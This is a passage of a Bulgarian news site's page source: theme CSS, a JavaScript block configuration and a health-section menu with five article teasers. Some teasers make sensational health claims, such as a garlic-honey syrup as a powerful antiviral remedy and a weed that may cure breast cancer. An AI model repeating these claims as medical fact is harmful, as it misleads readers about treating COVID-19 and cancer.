				}.tdi_72_5a2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_5a2 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_5a2 = new tdBlock();
block_tdi_72_5a2.id = "tdi_72_5a2";
block_tdi_72_5a2.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_5a2","tdc_css_class_style":"tdi_72_5a2_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_5a2"}';
block_tdi_72_5a2.td_column_number = "3";
block_tdi_72_5a2.block_type = "tdb_header_mega_menu";
block_tdi_72_5a2.post_count = "5";
block_tdi_72_5a2.found_posts = "1723";
block_tdi_72_5a2.header_color = "";
block_tdi_72_5a2.ajax_pagination_infinite_stop = "";
block_tdi_72_5a2.max_num_pages = "345";
tdBlocksArray.push(block_tdi_72_5a2);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_5a2 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_5a2" data-td_block_id="tdi_72_5a2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_5a2" data-td_block_id="tdi_72_5a2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_97b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_97b" >
<style>
/* custom css */
.tdi_73_97b .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_97b .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_97b .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_97b .block-mega-child-cats{
					text-align: right;
				}.tdi_73_97b:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_97b:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_97b.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_97b.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_97b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_97b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_97b .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_97b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_97b .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_97b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_97b .entry-thumb{
					background-position: center 50%;
				}.tdi_73_97b .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_97b .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_97b .td-module-meta-info,
				.ie11 .tdi_73_97b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_97b .td-post-vid-time{
					display: block;
				}.tdi_73_97b .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_97b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_97b .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_97b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_97b .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_97b .entry-review-stars{
					display: inline-block;
				}.tdi_73_97b .td-icon-star,
                .tdi_73_97b .td-icon-star-empty,
                .tdi_73_97b .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_97b .td-module-comments{
					display: none;
				}.tdi_73_97b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_97b:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_97b .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_97b .td-post-category:hover{
					color: #000000;
				}.tdi_73_97b .td-module-title a{
					color: #051d2d;
				}.tdi_73_97b .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_97b .td-post-author-name a{
					color: #666666;
				}.tdi_73_97b .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_97b.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_97b .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_97b .td-editor-date,
				.tdi_73_97b .td-editor-date .td-post-author-name,
				.tdi_73_97b .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_97b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_97b .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_97b .block-mega-child-cats{
					width: 190px;
				}.tdi_73_97b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_97b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_97b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_97b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_97b .td-module-container:before{
					bottom: -18px;
				}.tdi_73_97b .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_97b .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
